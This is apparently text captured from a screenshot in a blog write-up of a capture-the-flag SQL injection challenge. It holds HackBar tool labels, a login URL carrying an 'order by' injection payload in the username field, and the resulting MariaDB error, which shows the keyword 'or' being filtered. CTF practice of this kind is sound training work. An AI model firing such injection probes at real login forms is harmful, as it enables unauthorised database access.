 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
RL
http://0d569ebb-0d51-4375-b7b1-17806364b63a.node3.buuoj.cn/check.php?username=admin' order by 3%23&password=222
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'der 3#' and password='222'' at line 1
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
https://blog.csdn.net/ws1813004226